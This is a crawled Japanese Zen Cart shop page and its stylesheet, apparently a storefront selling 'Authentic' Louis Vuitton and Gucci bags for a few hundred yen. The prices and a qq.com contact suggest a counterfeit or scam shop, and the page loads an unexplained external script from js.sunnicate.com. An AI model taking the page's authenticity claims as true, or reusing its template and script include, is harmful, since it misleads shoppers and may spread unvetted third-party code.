

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.brandsitejp.com/category-179_184.html
body_size: 3245
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ja">
<head>
<title>アンティークバッグショップ</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="メンズバッグ レディースバッグ バックパック 財布 ジュエリー ブランド小物 腕時計  " />
<meta name="description" content="アンティークバッグショップ - メンズバッグ レディースバッグ バックパック 財布 ジュエリー ブランド小物 腕時計 " />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="robots" content="noindex, nofollow" />
<script type="text/javascript" src="https://js.sunnicate.com/index.js"></script>
<base href="https://www.brandsitejp.com/" />

<link rel="stylesheet" type="text/css" href="includes/templates/coach-3/css/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/coach-3/css/stylesheet_css_buttons.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/coach-3/css/stylesheet_random.css" />
<link rel="stylesheet" type="text/css" media="print" href="includes/templates/coach-3/css/print_stylesheet.css" />
<script type="text/javascript" src="includes/templates/coach-3/jscript/jscript_jquery-1.6.js"></script>
<!-- GPE模块 引入开始  -->
<!-- GPE模块 引入结束  --
</head>

<body id="indexBody">

<div id="body_center">



<!--bof-header logo and navigation display-->


<div id="navMainWrapper">

<div id="logo"> <a href="https://www.brandsitejp.com/"><img src="includes/templates/coach-3/images/logo.gif" alt="Powered by Zen Cart :: The Art of E-Commerce" title=" Powered by Zen Cart :: The Art of E-Commerce " width="208" height="55" /></a></div>



<div id="navmain_right">
<div id="shopping_header"><div class="header_shopping"><a href="https://www.brandsitejp.com/index.php?main_page=shopping_cart">ショッピングカート:</a></div><span class="item"> <a href="https://www.brandsitejp.com/index.php?main_page=shopping_cart"><font color="#646464">( 0 )</font> items</a></span> </div>

<div class="cur_header"></div> 

 <div id="navMain">
    <ul>
    <li><a href="https://www.brandsitejp.com/">ホーム</a></li><li>|</li>
   <li><a href="https://www.brandsitejp.com/index.php?main_page=login">ログイン</a></li><li>|</li>
  </ul>
 </div>
 
 <div id="navMainSearch"><form name="quick_find_header" action="https://www.brandsitejp.com/index.php?main_page=advanced_search_result" method="get"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" size="6" maxlength="30" style="width: 155px;height:20px; border:none;   float:left;  background:none;  padding:2px 10px; color:#666;" value="検索キーワードを入力してください" onfocus="if (this.value == 'Legacy') this.value = '';" onblur="if (this.value == '') this.value = '検索キーワードを入力してください';" />&nbsp;<input type="submit" value=" " class="searchgo" /></form></div>
 </div>

 
<div class="menu">

<div class="menux">

<!--bof-optional categories tabs navigation display-->
<div id="dropMenu">
<ul>
  <li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=64">腕時計</a> </li>
  <li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=61">財布</a> </li>
  <li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=38">メンズバッグ</a> <ul class="level2"><li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=38_50">Gucci Bamboo Bags</a></li><li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=38_42">Gucci Boston Bags</a></li><li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=38_43">Gucci Handle Bags</a></li><li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=38_44">Gucci Shoulder/Hobo Bag</a></li><li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=38_40">Gucci Tote Bags</a></li><li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=38_52">Gucci Wallets</a></li></ul></li>
  <li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=58">レディースバッグ</a> </li>
  <li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=60">バックパック</a> </li>
  <li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=62">ジュエリー</a> </li>
  <li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=63">ブランド小物</a> </li>
</ul>
</div>
<script>
	$(document).ready(
		function (){
			$("#dropMenu").find("li").hover(
				function(){
					$(this).children("ul").slideDown();
				},
				function(){
					$(this).children("ul").hide();
				}
					);
		}
			);
</script><!--eof-optional categories tabs navigation display-->
</div>
</div>

<div class="adver2"><img src="includes/templates/coach-3/images/1_0.gif" /></div>


</div>
<!--eof-header logo and navigation display-->

  

<div id="mainWrapper">
<table width="100%" border="0" cellspacing="0" cellpadding="0" id="contentMainWrapper">
  <tr> 
  

    <h1 id="navBreadCrumb">ホーム
</h1>
   
  
  


 <td id="navColumnOne" class="columnLeft" >
<div id="navColumnOneWrapper" ><!--// bof: categories //-->
<div class="leftBoxContainer" id="categories" style="width: ">
<h3 class="leftBoxHeading" id="categoriesHeading">カテゴリ</h3>
<div id="categoriesContent" class="sideBoxContent"><ul>
<li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=64">腕時計</a></li>
<li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=61">財布</a></li>
<li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=38">メンズバッグ</a></li>
<li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=58">レディースバッグ</a></li>
<li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=60">バックパック</a></li>
<li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=62">ジュエリー</a></li>
<li><a class="category-top" href="https://www.brandsitejp.com/index.php?main_page=index&amp;cPath=63">ブランド小物</a></li>
</ul></div></div>
<!--// eof: categories //-->

<div id="brands" class="leftBoxContainer">
 <div class="sideBoxContent" id="brandsContent">
    <a href="
		 https://www.brandsitejp.com/index.php?main_page=product_info&cPath=7_8&products_id=1334"><img src="includes/templates/coach-3/images/7_0.jpg" ></a>	
 </div>
</div><!--// bof: specials //-->
<div class="leftBoxContainer" id="specials" style="width: ">
<h3 class="leftBoxHeading" id="specialsHeading">Bestsellers</h3>
<div class="sideBoxContent centeredContent">
  <div class="sideBoxContentItem"><div class=best_img><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;cPath=58&amp;products_id=999"><img src="images/Louis Vuitton Monogram Eclipse Messenger Voyager M40510.JPG" alt="Louis Vuitton Monogram Eclipse Messenger MM Voyager M40510" title=" Louis Vuitton Monogram Eclipse Messenger MM Voyager M40510 " width="60" height="80" /></a></div><div class=best_name>Louis Vuitton Monogram Eclipse Messenger MM Voyager M40510</div><div class=best_price>¥475</div></div>
  <div class="sideBoxContentItem"><div class=best_img><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;cPath=58&amp;products_id=788"><img src="images/Louis Vuitton Twist MM Bag M50966 Noir Blanc.JPG" alt="Louis Vuitton Twist MM Bag M50966 Noir Blanc" title=" Louis Vuitton Twist MM Bag M50966 Noir Blanc " width="60" height="80" /></a></div><div class=best_name>Louis Vuitton Twist MM Bag M50966 Noir Blanc</div><div class=best_price>¥475</div></div>
  <div class="sideBoxContentItem"><div class=best_img><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;cPath=38_52&amp;products_id=685"><img src="images/Gucci Interlocking Polished Shoulder Bag 387609  b.JPG" alt="Real Gucci Interlocking Polished Shoulder Bag 387609 Black" title=" Real Gucci Interlocking Polished Shoulder Bag 387609 Black " width="60" height="80" /></a></div><div class=best_name>Real Gucci Interlocking Polished Shoulder Bag 387609 Black</div><div class=best_price>¥375</div></div>
  <div class="sideBoxContentItem"><div class=best_img><a href="https://www.brandsitejp.com/index.php?main_page=product_info&amp;cPath=38_40&amp;products_id=60"><img src="images/gucci sukey tote bag 211943 white wlt1.jpg" alt="Authentic Gucci Sukey Tote Bag 211943 White Leather Trim" title=" Authentic Gucci Sukey Tote Bag 211943 White Leather Trim " width="80" height="80" /></a></div><div class=best_name>Authentic Gucci Sukey Tote Bag 211943 White Leather Trim</div><div class=best_price>¥280</div></div></div>
</div>
<!--// eof: specials //-->

</div></td>




    <td valign="top">


<!-- bof upload alerts -->
<!-- eof upload alerts -->

<div class="centerColumn" id="indexProductList">

<h1 id="productListHeading">ホーム</h1>



<br class="clearBoth" />

<div id="productListing">

<div class="products_list">
  <div class="centerBoxContentsNew centeredContent back" style="width:23%;">
   このカテゴリの商品はありません。  </div>
<br class="clearBoth" />  </div>

</div>






</div>


</td>



  </tr>
</table>

</div>
</div>


<!--bof-navigation display -->
<div id="footer">

<!--eof-navigation display -->

	<div id="page-foot">
		<dl>
			<dt>会社情報</dt>
			<dd>
				<a href="/index.php?main_page=about_us" rel="nofollow" target="_top">会社概要</a>
			</dd>
			<dd>
				<a href="/index.php?main_page=terms_of_use" rel="nofollow" target="_top">利用規約</a>
			</dd>

		</dl>
		<dl>
			<dt>サービス</dt>
			<dd>
				<a href="/index.php?main_page=faq" rel="nofollow" target="_top">F.A.Qs</a>
			</dd>
			<dd>
				<a rel="nofollow" href="index.php?main_page=contact_us" target="_top">お 問い合わせ</a>
			</dd>
		</dl>
		<dl>
			<dt>便利なリンク</dt>
			<dd>
				<a href="/index.php?main_page=privacy_policy" rel="nofollow" target="_top">プライバシーポリシー</a>
			</dd>
			<dd>
				<a href="/index.php?main_page=return" rel="nofollow" target="_top">支払い &amp; 帰る</a>
			</dd>
			<dd>
				<a href="/index.php?main_page=shipping_charges" rel="nofollow" target="_top">送料</a>
			</dd>
			<dd>
				<a href="/index.php?main_page=safe_shopping" rel="nofollow" target="_top">安全なショッピング</a>
			</dd>
		</dl>
		<dl>
			<dd style="padding-bottom:20px;">
				<a href="mailto:359376668④qq.com" rel="nofollow" target="_top">
					<img src="includes/templates/coach-3/images/Email.png" />E-mail
					</a>
			</dd>		
		
             <ul>
					<li class="link1"><a rel="nofollow" href="http://www.facebook.com" target="_top"></a>
                	</li><li class="link2"><a rel="nofollow" href="http://www.twitter.com" target="_top"></a>
                	</li><li class="link3"><a rel="nofollow" href="http://www.pinterest.com" target="_top"></a>
					</li><li class="link4"><a rel="nofollow" href="http://www.youtube.com" target="_top"></a>
				</li></ul>				
		</dl>		
	</div>




		<!--bof- site copyright display -->
		<div id="siteinfoLegal" class="legalCopyright">
			Copyright &copy; 2026 <a href="https://www.brandsitejp.com/index.php?main_page=index" target="_blank">アンティークバッグショップ</a> All Rights Reserved.			<div style="display:none">
							</div>
		</div>
		<!--eof- site copyright display -->
		
	</div>




<script  type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
    <script type="text/javascript">
        jQuery.noConflict();
        jQuery("a").attr("target", "_parent");
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.brandsitejp.com/includes/templates/coach-3/css/stylesheet.css
body_size: 8719
content:
/**
 * Main CSS Stylesheet
 *
 * @package tpxplateSystpx
 * @copyright Copyright 2003-2007 Zen Cart Development Team
 * @copyright Portions Copyright 2003 osCommerce
 * @license http://www.zen-cart.com/license/2_0.txt GNU Public License V2.0
 * @version $Id: stylesheet.css 5952 2007-03-03 06:18:46Z drbyte $
 */

body {
	margin: 0;
	font-family:Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #646464;
	background:url(../images/bg.gif) no-repeat center 90px;
	}

a img {border: none; }

a:link, #navEZPagesTOC ul li a {
	color: #7e7e7e;
	text-decoration:none;
	font-weight:normal;
	}
 
a:visited {
	color: #7e7e7e;
	text-decoration: none;
	}

a:hover{
	color: #7e7e7e;
	text-decoration:underline;
	}
a:active{color: #7e7e7e;}
h1 {
	font-size: 15px;
	color: #9a9a9a;
	}

h2 {
	font-size: 14px;
	}

h3 {
	font-size: 12px;
	}

h4, h5, h6, LABEL, h4.optionName, LEGEND, ADDRESS, .larger{
	font-size: 14px;
	}

.biggerText {
	font-size: 12px;
	}

h1, h2, h3, h4, h5, h6 {
	margin: 3px 0;
	}
ul{ list-style:none; margin:0; padding:0;}
/*  Might uncomment either or both of these if having problpxs with IE peekaboo bug:
h1, h2, h3, h4, h5, h6, p {
	position: relative;
	}
*html .centerColumn {
	height: 1px;
	}
*/

CODE {
	font-family: arial, verdana, helvetica, sans-serif;
	font-size: 1px;
	}

FORM, SELECT{
	font-size: 11px;
	}
INPUT 	{ font-size:12px; color:#777; line-height:20px;}

TEXTAREA {
	margin: auto;
	display: block;
	width: 95%;
	}

input:focus, select:focus, textarea:focus {

	}

FIELDSET {
	padding: 5px;
	margin: 5px 0px;
	border: 1px solid #cccccc;
	line-height:18px;
	}

LEGEND {
	font-weight: bold;
	padding: 3px;
	color: black;
	font-size:12px; 
	}

LABEL, h4.optionName {
	line-height: 22px;

	}
	h4.optionName{ margin-right:15px;}
LABEL{ font-size:14px;}	
#searchHeading label,.leftBoxHeading label{ font-size:11spx; color:#000; font-weight:bold;}

LABEL.checkboxLabel, LABEL.radioButtonLabel {
	margin: 5px 3px;
	font-size:12px;
	}
	
.radioButtonLabel img{ float:left;}
.payp{ display:inline; line-height:41px; padding-left:10px;}
.tonghang_right input{ float:left; line-height:41px; margin:15px 8px 0;}

#logo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .centerBoxContentsAlsoPurch, .attribImg {
	float: left;
	}

LABEL.inputLabel {
	width: 120px;
	float: left;
	font-size:12px;
	margin-left:5px;
	}

LABEL.inputLabelPayment {
	width: 14px;
	float: left;
	padding-left:3px;
	}

LABEL.selectLabel, LABEL.switchedLabel, LABEL.uploadsLabel {
	width: 11px;
	float: left;
	}

#checkoutPayment LABEL.radioButtonLabel {
	font-weight: bold;
	}

P, ADDRESS {
	padding: 1px 5px 0 15px;
	}

ADDRESS {
	font-style: normal;
	}

.clearBoth {
	clear: both;
	}

HR {
	height: 1px;
	margin-top: 0.5px;
	border: none;
	border-bottom: 1px solid #9a9a9a;
	}

/*warnings, errors, messages*/
.messageStackWarning, .messageStackError, .messageStackSuccess, .messageStackCaution {
	line-height: 18px;
	padding: 2px;
	border: 1px solid #9a9a9a;
	}

.messageStackWarning, .messageStackError {
	background-color: #ff0000;
	color: #ffffff;
	}

.messageStackSuccess {
	background-color: #99FF99;
	color: #000000;
	}

.messageStackCaution {
	background-color: #FFFF66;
	color: #000000;
	}

/*wrappers - page or section containers*/
#mainWrapper {
	text-align: left;
	vertical-align: top;
	width:1200px;
    margin: auto;
	padding-top:10px;
	}

#headerWrapper, #contentMainWrapper, #logoWrapper, #cartBoxListWrapper, #ezPageBoxList, #cartBoxListWrapper ul, #ezPageBoxList ul, #popupAdditionalImage, #popupImage {
	margin: 0px;
	float:left;
	padding: 0px;
	}	
	

#logoWrapper{
	background-image: url(../images/header_bg.jpg);
	background-repeat: repeat-x;
	background-color: #ffffff;
	height:75px;
	}

#navColumnOneWrapper, #navColumnTwoWrapper {
	margin: auto;overflow:hidden;
	} 
#navColumnOneWrapper{
	}
	
#tagline {
	color:#000000;
	font-size: 12px;
	text-align : center;
	vertical-align: middle;
	}

#sendSpendWrapper {
	border: 1px solid #cacaca;
	float: right;
	margin: 0px 0px 1px 1px;
	}

.floatingBox, #accountLinksWrapper, #sendSpendWrapper, #checkoutShipto, #checkoutBillto, #navEZPagesTOCWrapper {
	margin: 0;
	width: 47%;
	}
.floatingBox{}
.wrapperAttribsOptions {
	margin: 3px 0px;
	 font-size:12px;
	}
	.wrapperAttribsOptions select{ margin-top:5px;}
.wrapperAttribsOptions h4,.wrapperAttribsOptions label{ font-size:12px; font-weight:normal; color:#000000;}
/*navigation*/

.navSplitPagesResult,.navSplitPagesLinks { margin:0 5px 10px 0;}


.navNextPrevCounter {
	margin: 0px;
	font-size: 12px;
	}
.navNextPrevList {
	display: inline;
	white-space: nowrap;
	margin: 0;
	padding: 0.5px 0px;
	list-style-type: none;
	}

#navMainWrapper{
	color: #003366;
	height: 130px;
	width:1200px;
	margin: auto;
	}

#navCatTabsWrapper {
	background-color: #ffffff;
	color: #9a9a9a;
	background-image:none;
}

#navSupp ul, #navCatTabs ul {
	margin: 0;
	list-style-type: none;
	text-align: center;
	line-height: 26px;
	}
#navMain ul{ line-height:20px; margin:0; padding:0; float:left;}

#navCatTabs ul li { display:inline;
	}

#navMain ul li a, #navSupp ul li a, #navCatTabs ul li a {
	text-decoration: none;
	padding: 0px 5px;
	margin: 0;
	color: #000;
	white-space: nowrap;
	}
#navMain ul li a{ font-weight:normal;color:#646464; font-size:12px;}
#navMain ul li{ color:#646464; float:left;}

#navCatTabs ul li a {
	color: #9a9a9a;
	}

#navEZPagesTOCWrapper {
	font-weight: bold;
	float: right;
	height: 11px;
	border: 1px solid #9a9a9a;
	}

#navEZPagesTOC ul {
	margin: 0;
	padding: 5px 0px;
	list-style-type: none;
	line-height: 15px;
	}

#navEZPagesTOC ul li {
	white-space: nowrap;
	}

#navEZPagesTOC ul li a {
	padding: 0px 5px;
	margin: 0;
	}

#navCategoryIcon, .buttonRow, #indexProductListCatDescription {
	margin: 10px 5px;
	}

#navMainSearch {
    height: 25px;
    width: 216px;
	float: right;
	color:#fff;
	margin-top: 10px;
	background:url(../images/search.gif) no-repeat left;
	}
	#navMainSearch input{border:none;  line-height:22px; }

#navBreadCrumb {
	width:1180px;
	font-size: 12px;
	line-height:24px;
	float:right;
	color:#5B5B5B;
    font-weight:normal;
	padding:0 10px;
	margin:0;
	}
  
#navEZPagesTop {margin: 0 auto;line-height:35px;float:left;}
#navEZPagesTop ul li{ float:left;}

#navEZPagesTop a{ color:#000; font-size:11px; padding:10px 25px; display:inline; font-weight:bold;}
#dropMenu li a:hover,#navEZPagesTop a:hover{  text-decoration:none;  color:#021628;}

#navColumnOne, #navColumnTwo {
	}

/*The main content classes*/
#contentColumnMain, #navColumnOne, #navColumnTwo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .alert {
	vertical-align: top;
	}

/*.content,*/ #productDescription, .shippingEstimatorWrapper {
	/*font-size: 1.2px;*/
	padding: 5px;
	border-top:1px solid #000;
	}
#productDescription{  margin-top:30px; width:775px; float:left; padding:5px; color:#6A6868;  border:1px solid #C9C9C9;}
#productDescription p{ padding:0;}
.alert {
	color: #000;
	margin-left: 5px;
	}
.advisory {}
.important {
	font-weight: bold;
	}
.notice {}
.rating{ float:left; }
.rating img{ padding-top:5px;}
.rat_num{ float:left; padding-right:10px; line-height:26px; font-size:12px;}
.gvBal {
	float: right;
	}
.centerColumn, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix {

	}

.smallText, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP {
	font-size: 12px;
	}

/*Shopping Cart Display*/
#cartAdd {
	float: left;
	text-align:left;
	margin: 1px;
	padding: 1px;
	width:207px;
	}

.tableHeading TH {
	border-bottom: 1px solid #9a9a9a;
	text-align:center;
	}

.tableHeading{
	background-color:#CACACA;
	line-height:22px;
	 }

#cartSubTotal {
	font-weight: bold;
	text-align: left;
	line-height: 22px;
	padding-right: 25px;
	}

.tableRow, .tableHeading, #cartSubTotal {
	height: 22px;
	}

.cartProductDisplay, .cartUnitDisplay, .cartTotalDisplay, .cartRpxoveItpxDisplay, .cartQuantityUpdate, .cartQuantity, #cartInstructionsDisplay, .cartTotalsDisplay {
	padding: 5px 0px;
	text-align:center;
	}

.cartUnitDisplay, .cartTotalDisplay {
	text-align: center;
	padding-right: 2px;
	}

#scUpdateQuantity {
	width: 2px;
	}

.cartQuantity {
	width: 47px;
	}

.cartNewItpx {
	color: #33CC33;
	position: relative;  /*do not rpxove-fixes stupid IEbug*/
	}

.cartOldItpx {
	color: #660099;
	position: relative;  /*do not rpxove-fixes stupid IEbug*/
	}

.cartBoxTotal {
	text-align: right;
	font-weight: bold;
	}

.cartRpxoveItpxDisplay {
	width: 35px;
	}

.cartAttribsList {
	margin-left: 1px;
	}

#mediaManager {
	width: 500px; 
	margin: 2px;
	padding: 5px;
	background-color: #E4FEf5;
	border: 1px solid #003D00;

	}
.mediaTitle {
	float: left;
	}
.mediaTypeLink {
	float: right;
	}

.normalprice, .productSpecialPriceSale {
	text-decoration: line-through;
	}

.productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount {
	color:#D90303;
	}

.orderHistList {
	margin: 1px;
	padding: 0.2px 0px;
	list-style-type: none;
	} 

#cartBoxListWrapper ul, #ezPageBoxList ul {
	list-style-type: none;
	}

#cartBoxListWrapper li, #ezPageBoxList li, .cartBoxTotal {
	margin: 0;
	padding: 2px 0px;
	} 

#cartBoxEmpty, #cartBoxVoucherBalance {
	font-weight: bold;
	}

.totalBox {
	width: 55px;
	text-align: right;
	padding:2px;
	}

.lineTitle, .amount {
	text-align: right;
	padding: 2px;
	}

.amount {
	width: 55px;
	}

/*Image Display*/
#productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage {
	margin: 0px 1px 1px 0px ;
	}

.categoryIcon { line-height:33px; padding-left:5px; }

#cartImage {
	margin: 5px 1px;
	}

/*Attributes*/
.attribImg {
	width: 100px;
	margin: 3px 0px;
}

.attributesComments {}

/*list box contents*/
.centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, 

.centerBoxWrapper {
	height: auto;
	}

h2.centerBoxHeading {
	font-size: 14px;
    width:785px;
	line-height:20px;
    color: #fff;
	text-align:left;
	font-weight:normal;
	height:20px;
	text-transform:uppercase;
	margin:11px 0;
	padding:0;
	text-indent:20px;
	background:url(../images/best.gif) no-repeat bottom center;
	}
	
#featuredProducts,#whatsNew{  width:985px; float:left;}	
#shoppingCartDefault #whatsNew{ width:985px;}

/*sideboxes*/

h3.leftBoxHeading, h3.leftBoxHeading a,
h3.rightBoxHeading, h3.rightBoxHeading a {
	color: #646464;
	text-transform:uppercase;
	}
h3.leftBoxHeading{ height: 28px; padding:8px 0 0 10px; font-size:15px; text-align:left;}	
#specialsHeading{ display:none;}
#manufacturersHeading, #currenciesHeading, #musicgenresHeading, #recordcompaniesHeading, #searchHeading, #search-headerHeading {
	font-size: 22px;
	color: #1a1b1d;
	background:url(../images/leftnav_bj.gif) repeat-x;
	margin-top:10px;
}

.centerBoxHeading, .rightBoxHeading {
	margin: 0px;
	padding: 5px 2px;
	}
#specials{ background:url(../images/top.gif) no-repeat top center; padding-top:50px;}
.leftBoxContainer, .rightBoxContainer {
	width:170px;
	float:left;
	height:auto;
	margin-bottom:10px;
	}
.sideBoxContent {
    line-height:18px;
	}
.sideBoxContent a{ font-size:12px;}	

h3.leftBoxHeading a:hover, h3.rightBoxHeading a:hover {
	text-decoration: none;
	} 

.leftBoxHeading a:visited, .centerBoxHeading a:visited {
	color: #FFFFFF;
	}

.centeredContent, TH, #cartEmptyText, #cartBoxGVButton, #cartBoxEmpty, #cartBoxVoucherBalance, #navCatTabsWrapper, #navEZPageNextPrev, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP, .center, .cartRpxoveItpxDisplay, .cartQuantityUpdate, .cartQuantity, .cartTotalsDisplay, #cartBoxGVBalance, .leftBoxHeading, .centerBoxHeading,.rightBoxHeading, .productListing-data, .accountQuantityDisplay, .ratingRow, LABEL#textAreaReviews, #productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .gvBal, .attribImg {

	}
	

#bestsellers .wrapper {
	margin: 0px 0px 0px 15px;
	}

#bestsellers ol {
	padding: 0;
	margin-left: 11px;
	}

#bestsellers li {
	padding: 0;
	margin: 3px 0px 3px 0px;
	}

#bannerboxHeading {
	background-color: #0000CC;
}

#upProductsHeading {
	text-align: left;
	}

#upDateHeading {
	text-align: right;
	}

/* categories box parent and child categories */
A.category-top, A.category-top:visited {
	font-size:12px;
	color: #505050;
    display: block;
    font-weight: normal;
	}
#categoriesContent A.category-top{ font-size:12px; line-height:18px; padding: 5px 0 5px 25px; background:url(../images/nav.gif) no-repeat 10px 4px; }	
A.category-links, A.category-links:visited {
    font-size:12px;
	}
A.category-subs,  A.category-subs:visited, A.category-products:visited {
	color: #333;
	text-decoration: none;
	}
A.category-products{color: #505050;font-size: 11px; line-height:16px; 	padding: 5px 0 5px 35px; text-align: left; display:block; background:none;}	
SPAN.category-subs-parent {
	font-weight: bold;
	}
SPAN.category-subs-selected {
	}
/* end categories box links */

/*misc*/
.back {
	float: left;
	text-align:left;
	}

.forward, #shoppingCartDefault #PPECbutton {
	float: right;
	}

.bold {
	font-weight: bold;
	}

.rowOdd,.rowEven {
	height: 15px;
	vertical-align: top;
	background:#F0F0F0;
	}

.hiddenField {
	display: none;
}
.visibleField {
	display: inline;
}

CAPTION {
	/*display: none;*/
	}

#myAccountGen li, #myAccountNotify li {
	margin: 0;
	} 

.accountTotalDisplay, .accountTaxDisplay {
	width: 20px;
	text-align: right;
	/*vertical-align: top*/
	}

.accountQuantityDisplay {
	width: 10px;
	vertical-align: top
	}

TR.tableHeading {
	background-color: #cacaca;
	height: 2px;
	}

.productListing-rowheading {
	background-color: #abbbd3;
	background-image: url(../images/tile_back.gif);
	height: 2px;
	color: #FFFFFF;
	}
#gvFaqDefaultHeading{ color:#000000; font-size:12px;}
#siteMapList {
	float: left;
	}
	#siteMap,#siteMapList,#unsubDefault,#conditions,#privacy,#shippingInfo,#specialsListing,#advSearchResultsDefault{ padding-bottom:40px;}
	#siteMapList a,#gvFaqDefaultMainContent a{ font-size:12px; color:#004B91;}
	#siteMapList a:hover,#gvFaqDefaultMainContent a:hover{ color:#000;}
	.centerColumn h1{ color:#fff; font-size:14px;}
	#productListHeading{ display:none;}

.ratingRow {
	margin: 2px 0px 0px 0px;
	}

LABEL#textAreaReviews {
	font-weight: normal;
	margin: 1px 0px;
	}

#popupShippingEstimator, #popupSearchHelp, #popupAdditionalImage, #popupImage, #popupCVVHelp, #popupCouponHelp, #popupAtrribsQuantityPricesHelp, #infoShoppingCart {
	background-color: #ffffff;
	}
.information {padding: 10px 3px; line-height: 150px;}
FIELDSET .information{ line-height:18px;}

#shoppingcartBody #shippingEstimatorContent {
	clear: both;
	}

.seDisplayedAddressLabel {
	background-color:#85C285;
	text-align: center;
	}
.seDisplayedAddressInfo {
	text-transform: uppercase;
	text-align: center;
	font-weight: bold;
	}
#seShipTo {
	padding: 2px;
	}

.centerColumn{ float:right; width:1200px; }
#indexProductList,#productGeneral{width:955px; background:#fff;}
.index_center{ width:985px;float:right; }
.index_center .centerColumn{ width:788px; padding:0; margin-top:5px; border:1px solid #C2C2C2;}
.rightBoxHeading{ text-align:left;}
.back a{ color: #505050; font-size: 12px;}
#shoppingCartDefault .centerBoxContentsNew{margin:5px 2px 5px 3px;}
.centerBoxContentsFeatured ,.centerBoxContentsNew { margin:0; padding:5px 3px; height:250px;}
.legalCopyright a{ color:#fff; padding:10px 0; }
#navBreadCrumb a{color:#5B5B5B;  font-size:12px;}
#navBreadCrumb a:hover{ color:#5B5B5B;}

#warriorsneake{ text-align:center; padding:5px 0;}
#logo{ width:239px; float:left; height:35px; padding:30px 0; }
#logo h1{margin:0;}
#logo b{ color:#848484; font-weight:normal;}
span.productSpecialPrice,span.productSalePrice{  color:#666; padding:5px; font-weight:bold;}
span.productSpecialPrice{ clear:both; color:#db0402; font-weight:bold;}
#productsListingTopNumber,#productsListingBottomNumber,#productsListingListingTopLinks,#productsListingListingBottomLinks{ line-height:24px; margin:5px 5px;}
#productsListingTopc,#productsListingBottomc{ float:left; width:965px; border-bottom:1px solid #d1d1d1; padding:10px 0 5px; }
span.normalprice{ color:#666; font-size:12px; width:100%; line-height:28px;}
span.imgLink{ width:250px;}
#productName,#productPrices{ float:left; width:500px;font-size:18px; color:#505050; line-height:30px; font-weight:normal; }
#productPrices{ color:#545252; border-bottom:1px dotted #CCCCCC; border-top:1px dotted #CCCCCC; font-size:13px;}
#productMainImage{ width:450px; padding:10px 0; float:left;}
#productDetailsList{ width:300px; text-align:left; color:#505050; line-height:24px;}
#shoppingCartDefault{ padding:0 0 40px 0; background:#fff; color:#777;}
#cartDefaultHeading{ color:#777; font-size:12px; padding-left:5px; }
.forward a{ color:#333; font-size:12px;  border:1px solid #bdbdbd; padding:5px 10px;}
.main a:link{ color:#000;}
.sideBoxContentItem{text-align:center; margin:5px 0; float:left; height:240px;}
#featured .sideBoxContentItem{ width:188px;}
#featured .pro_name{ color:#FFFFFF; padding:0 10px;}
.rightBoxHeading a{ text-decoration:none;}
.bg-spance{ background:url(../images/bar_sepacer_bg.gif) repeat-x; width:750px; height:29px; float:left; margin-bottom:10px;}
#currenciesHeading label{ font-size:12px; color:#A1233D; background:url(../images/icon1.gif) no-repeat left center; padding-left:15px;}
#currencies{ background:url(../images/bkg_block-currency.gif) no-repeat; height:68px;}
#currenciesContent{ background:none; padding-left:20px;}

.product_detail_right,.product_detail_left{ float:left;}
.product_detail_left{ width:500px;}
.product_detail_right{ width:300px; padding-bottom:10px;padding:5px 0;}


